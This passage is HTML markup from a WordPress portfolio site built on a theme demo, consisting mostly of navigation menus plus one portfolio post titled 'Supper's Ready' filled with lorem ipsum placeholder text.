	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="http://studiomonolit.pl/coming-soon/"><span>Coming soon</span></a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2796"><a href="https://promo-theme.com/novo/dark/page-404"><span>404 Page</span></a></li>
	<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#"><span>Menu levels</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="#"><span>Menu level 1</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2799"><a href="#"><span>Menu level 1</span></a></li>
			<li id="menu-item-2800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2800"><a href="#"><span>Menu level 2</span></a>
			<ul class="sub-menu">
				<li id="menu-item-2801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="#"><span>Menu level 1</span></a></li>
			</ul>
</li>
			<li id="menu-item-2802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2802"><a href="#"><span>Menu level 3</span></a></li>
		</ul>
</li>
		<li id="menu-item-2803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2803"><a href="#"><span>Menu level 2</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2804"><a href="#"><span>Menu level 1</span></a></li>
			<li id="menu-item-2805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2805"><a href="#"><span>Menu level 2</span></a></li>
		</ul>
</li>
		<li id="menu-item-2806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2806"><a href="#"><span>Menu level 3</span></a></li>
	</ul>
</li>
	<li id="menu-item-2807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2807"><a href="#"><span>Navigation types</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="http://studiomonolit.pl/disabled-menu/"><span>Disabled menu</span></a></li>
		<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="http://studiomonolit.pl/side-menu/"><span>Side menu</span></a></li>
		<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="http://studiomonolit.pl/fullscreen-menu/"><span>Fullscreen menu</span></a></li>
		<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="http://studiomonolit.pl/hidden-menu/"><span>Hidden menu</span></a></li>
		<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="http://studiomonolit.pl/visible-menu/"><span>Visible menu</span></a></li>
	</ul>
</li>
	<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="http://studiomonolit.pl/services/"><span>Services</span></a></li>
</ul>
</li>
<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2814"><a href="#"><span>Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#"><span>Carousel</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="http://studiomonolit.pl/gallery/carousel-type-1/"><span>Type 1</span></a></li>
		<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="http://studiomonolit.pl/gallery/carousel-type-2/"><span>Type 2</span></a></li>
	</ul>
</li>
	<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2818"><a href="http://studiomonolit.pl/gallery/grid/"><span>Grid</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="http://studiomonolit.pl/gallery/grid/col-2/"><span>Col 2</span></a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820"><a href="http://studiomonolit.pl/gallery/grid/col-3/"><span>Col 3</span></a></li>
		<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="http://studiomonolit.pl/gallery/grid/col-4/"><span>Col 4</span></a></li>
		<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="http://studiomonolit.pl/gallery/grid/col-2-wide/"><span>Col 2 wide</span></a></li>
		<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="http://studiomonolit.pl/gallery/grid/col-3-wide/"><span>Col 3 wide</span></a></li>
		<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="http://studiomonolit.pl/gallery/grid/col-4-wide/"><span>Col 4 wide</span></a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="http://studiomonolit.pl/gallery/grid/col-6/"><span>Col 6</span></a></li>
	</ul>
</li>
	<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="http://studiomonolit.pl/gallery/masonry/"><span>Masonry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="http://studiomonolit.pl/gallery/masonry/col-2/"><span>Col 2</span></a></li>
		<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="http://studiomonolit.pl/gallery/masonry/col-3/"><span>Col 3</span></a></li>
		<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="http://studiomonolit.pl/gallery/masonry/col-4/"><span>Col 4</span></a></li>
		<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="http://studiomonolit.pl/gallery/masonry/col-2-wide/"><span>Col 2 wide</span></a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="http://studiomonolit.pl/gallery/masonry/col-3-wide/"><span>Col 3 wide</span></a></li>
		<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="http://studiomonolit.pl/gallery/masonry/col-4-wide/"><span>Col 4 wide</span></a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="http://studiomonolit.pl/gallery/masonry/col-6/"><span>Col 6</span></a></li>
	</ul>
</li>
	<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="http://studiomonolit.pl/gallery/flow/"><span>Flow</span></a></li>
	<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="http://studiomonolit.pl/before-after-slider/"><span>Before/After Slider</span></a></li>
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="http://studiomonolit.pl/gallery/protected-gallery/"><span>Protected gallery</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="http://studiomonolit.pl/gallery/project-items/"><span>Project items links</span></a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://studiomonolit.pl/gallery/ligthbox-with-content/"><span>Ligthbox with Content</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="http://studiomonolit.pl/gallery-external-link/"><span>Gallery (External link)</span></a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2838"><a href="#"><span>Project page</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://promo-theme.com/novo/dark/project/one/"><span>Simple</span></a></li>
		<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="https://promo-theme.com/novo/dark/project/wishing-well/"><span>Slider</span></a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="https://promo-theme.com/novo/dark/project/when-the-levee-breaks/"><span>Grid</span></a></li>
		<li id="menu-item-2842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://promo-theme.com/novo/dark/project/johnny-b-goode/"><span>Masonry</span></a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2843"><a href="https://promo-theme.com/novo/dark/project/redhead/"><span>Horizontal</span></a></li>
		<li id="menu-item-2844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2844"><a href="https://promo-theme.com/novo/dark/project/wish-you-were-here/"><span>Horizontal Type 2</span></a></li>
	</ul>
</li>
	<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="http://studiomonolit.pl/gallery/horizontal/"><span>Horizontal</span></a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="http://studiomonolit.pl/gallery/hover-effects/"><span>Hover effects</span></a></li>
	<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="http://studiomonolit.pl/gallery/scattered/"><span>Scattered</span></a></li>
</ul>
</li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2848"><a href="http://studiomonolit.pl/shop/"><span>Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="http://studiomonolit.pl/my-account/"><span>My account</span></a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="http://studiomonolit.pl/checkout/"><span>Checkout</span></a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="http://studiomonolit.pl/cart/"><span>Cart</span></a></li>
</ul>
</li>
<li id="menu-item-2852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2852"><a href="#"><span>Contacts</span></a>
<ul class="sub-menu">
	<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="http://studiomonolit.pl/contacts/"><span>Contacts</span></a></li>
	<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="http://studiomonolit.pl/contacts-2/"><span>Contacts 2</span></a></li>
</ul>
</li>
<li id="menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="http://studiomonolit.pl/booking/"><span>Booking</span></a></li>
</ul>          </nav>
        				<div class="butter-button nav-button visible_menu" data-type=".navigation-696c851891305"><div></div></div>
						</div>
									</div>
					</div>
							</div>
			              </header>

            
					  <div class="site-header mobile-type header-1747 dark-header fixed-header">
              </div>
            <div class="mobile-navigation-block header-1747 dark-header fixed-header">
        <nav class="mobile-navigation navigation-696c851891305 hover-style1">
          <ul id="menu-navigation-1" class="menu container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3407"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="http://studiomonolit.pl/przykladowa-strona/"><span>One page</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="http://studiomonolit.pl/home-photographer/"><span>Photographer</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="http://studiomonolit.pl/home-business/"><span>Business</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://studiomonolit.pl/home-portfolio/"><span>Portfolio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="http://studiomonolit.pl/home-shop/"><span>Shop</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2768"><a href="http://studiomonolit.pl/"><span>Agency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="http://studiomonolit.pl/home-freelancer/"><span>Freelancer</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="http://studiomonolit.pl/home-categories/"><span>Categories</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="http://studiomonolit.pl/split-screen/"><span>Split Screen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a href="http://studiomonolit.pl/split-screen-2/"><span>Split Screen 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="http://studiomonolit.pl/showcase-with-thumbnails/"><span>Showcase with Thumbnails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774"><a href="#"><span>Home Sliders</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://studiomonolit.pl/home-showcase-zoomin/"><span>Zoom In</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="http://studiomonolit.pl/home-showcase-zoomout/"><span>Zoom Out</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a href="http://studiomonolit.pl/home-showcase-wave/"><span>Wave</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="http://studiomonolit.pl/parallax-slider/"><span>Parallax Slider</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="http://studiomonolit.pl/musician/"><span>Musician</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="http://studiomonolit.pl/videographer/"><span>Videographer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2781"><a href="#"><span>Liquid Slider</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a href="http://studiomonolit.pl/liquid-slider/"><span>Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="http://studiomonolit.pl/liquid-slider-with-description/"><span>Slider with Description</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="http://studiomonolit.pl/liquid-centered-slider/"><span>Centered Slider</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="http://studiomonolit.pl/liquid-slider-with-video/"><span>Slider with Video</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2786"><a href="#"><span>Blog</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="http://studiomonolit.pl/blog-grid/"><span>Grid</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="http://studiomonolit.pl/blog-with-sidebar/"><span>Grid with sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="http://studiomonolit.pl/blog-masonry/"><span>Masonry</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://studiomonolit.pl/blog-horizontal/"><span>Horizontal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="http://studiomonolit.pl/blog-horizontal-with-sidebar/"><span>Horizontal with sidebar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="http://studiomonolit.pl/protected-blog/"><span>Password protected</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="#"><span>Pages</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="http://studiomonolit.pl/about-me/"><span>About me</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="http://studiomonolit.pl/coming-soon/"><span>Coming soon</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2796"><a href="https://promo-theme.com/novo/dark/page-404"><span>404 Page</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#"><span>Menu levels</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2798"><a href="#"><span>Menu level 1</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2799"><a href="#"><span>Menu level 1</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2800"><a href="#"><span>Menu level 2</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2801"><a href="#"><span>Menu level 1</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2802"><a href="#"><span>Menu level 3</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2803"><a href="#"><span>Menu level 2</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2804"><a href="#"><span>Menu level 1</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2805"><a href="#"><span>Menu level 2</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2806"><a href="#"><span>Menu level 3</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2807"><a href="#"><span>Navigation types</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="http://studiomonolit.pl/disabled-menu/"><span>Disabled menu</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="http://studiomonolit.pl/side-menu/"><span>Side menu</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="http://studiomonolit.pl/fullscreen-menu/"><span>Fullscreen menu</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="http://studiomonolit.pl/hidden-menu/"><span>Hidden menu</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="http://studiomonolit.pl/visible-menu/"><span>Visible menu</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="http://studiomonolit.pl/services/"><span>Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2814"><a href="#"><span>Gallery</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#"><span>Carousel</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="http://studiomonolit.pl/gallery/carousel-type-1/"><span>Type 1</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="http://studiomonolit.pl/gallery/carousel-type-2/"><span>Type 2</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2818"><a href="http://studiomonolit.pl/gallery/grid/"><span>Grid</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="http://studiomonolit.pl/gallery/grid/col-2/"><span>Col 2</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820"><a href="http://studiomonolit.pl/gallery/grid/col-3/"><span>Col 3</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821"><a href="http://studiomonolit.pl/gallery/grid/col-4/"><span>Col 4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="http://studiomonolit.pl/gallery/grid/col-2-wide/"><span>Col 2 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="http://studiomonolit.pl/gallery/grid/col-3-wide/"><span>Col 3 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="http://studiomonolit.pl/gallery/grid/col-4-wide/"><span>Col 4 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142"><a href="http://studiomonolit.pl/gallery/grid/col-6/"><span>Col 6</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="http://studiomonolit.pl/gallery/masonry/"><span>Masonry</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="http://studiomonolit.pl/gallery/masonry/col-2/"><span>Col 2</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="http://studiomonolit.pl/gallery/masonry/col-3/"><span>Col 3</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="http://studiomonolit.pl/gallery/masonry/col-4/"><span>Col 4</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="http://studiomonolit.pl/gallery/masonry/col-2-wide/"><span>Col 2 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="http://studiomonolit.pl/gallery/masonry/col-3-wide/"><span>Col 3 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="http://studiomonolit.pl/gallery/masonry/col-4-wide/"><span>Col 4 wide</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="http://studiomonolit.pl/gallery/masonry/col-6/"><span>Col 6</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="http://studiomonolit.pl/gallery/flow/"><span>Flow</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="http://studiomonolit.pl/before-after-slider/"><span>Before/After Slider</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="http://studiomonolit.pl/gallery/protected-gallery/"><span>Protected gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="http://studiomonolit.pl/gallery/project-items/"><span>Project items links</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://studiomonolit.pl/gallery/ligthbox-with-content/"><span>Ligthbox with Content</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="http://studiomonolit.pl/gallery-external-link/"><span>Gallery (External link)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2838"><a href="#"><span>Project page</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2839"><a href="https://promo-theme.com/novo/dark/project/one/"><span>Simple</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="https://promo-theme.com/novo/dark/project/wishing-well/"><span>Slider</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="https://promo-theme.com/novo/dark/project/when-the-levee-breaks/"><span>Grid</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://promo-theme.com/novo/dark/project/johnny-b-goode/"><span>Masonry</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2843"><a href="https://promo-theme.com/novo/dark/project/redhead/"><span>Horizontal</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2844"><a href="https://promo-theme.com/novo/dark/project/wish-you-were-here/"><span>Horizontal Type 2</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="http://studiomonolit.pl/gallery/horizontal/"><span>Horizontal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2846"><a href="http://studiomonolit.pl/gallery/hover-effects/"><span>Hover effects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="http://studiomonolit.pl/gallery/scattered/"><span>Scattered</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2848"><a href="http://studiomonolit.pl/shop/"><span>Shop</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="http://studiomonolit.pl/my-account/"><span>My account</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="http://studiomonolit.pl/checkout/"><span>Checkout</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="http://studiomonolit.pl/cart/"><span>Cart</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2852"><a href="#"><span>Contacts</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="http://studiomonolit.pl/contacts/"><span>Contacts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="http://studiomonolit.pl/contacts-2/"><span>Contacts 2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="http://studiomonolit.pl/booking/"><span>Booking</span></a></li>
</ul>        </nav>
              </div>
										<div class="header-space"></div>
			      				<div class="search-popup main-row">
					<div class="centered-container"><form role="search" method="get" class="searchform" action="http://studiomonolit.pl/" >
	<button type="submit" class="searchsubmit" value=""><i class="basic-ui-icon-search"></i></button>
	<div><input type="text" value="" placeholder="Type and hit enter" name="s" class="input" /></div>
</form></div>
				</div>
			
<main class="main-row">
  <div class="container">
    	    <div id="post-332" class="post-332 pt-portfolio type-pt-portfolio status-publish has-post-thumbnail hentry pt-portfolio-category-lifestyle pt-portfolio-category-nature">
	      	      <div class="site-content">
	        <div class="heading-decor">
	          <h1 class="h2">Supper&#8217;s Ready</h1>
	        </div>
	        	        <div class="date">2017-09-07</div>
	        	        <div class="post-img"><img fetchpriority="high" width="1355" height="824" src="http://studiomonolit.pl/wp-content/uploads/2017/08/project9.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="http://studiomonolit.pl/wp-content/uploads/2017/08/project9.jpg 1355w, http://studiomonolit.pl/wp-content/uploads/2017/08/project9-300x182.jpg 300w, http://studiomonolit.pl/wp-content/uploads/2017/08/project9-1024x623.jpg 1024w, http://studiomonolit.pl/wp-content/uploads/2017/08/project9-768x467.jpg 768w, http://studiomonolit.pl/wp-content/uploads/2017/08/project9-70x43.jpg 70w" sizes="(max-width: 1355px) 100vw, 1355px" /></div>
	        	                <div class="post-content">
          <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur.</p>
                                      </div>
      </div>
              <div class="post-bottom">
          <a href="#" class="zilla-likes" id="zilla-likes-332" title="Like this" data-postfix=" likes"><i class="multimedia-icon-heart"></i> <span>10 likes</span></a>    <div class="share-popup-button popup-icon-share"></div>
            <a href="https://promo-theme.com/novo/gallery/grid/col-4/" class="back-to-main"><i class="fas fa-th"></i></a>
                      <div class="post-nav">
                            <a href="http://studiomonolit.pl/pt-portfolio/silver-machine/"><i class="basic-ui-icon-left-arrow"></i> <span>previous post</span></a>
                                            <a href="http://studiomonolit.pl/pt-portfolio/schools-out/"><span>next post</span> <i class="basic-ui-icon-right-arrow"></i></a>
                          </div>
                  </div>
                      </div>
    
  </div>
</main>

							<div class="gdpr-modal-block">
					<div class="close basic-ui-icon-cancel"></div>
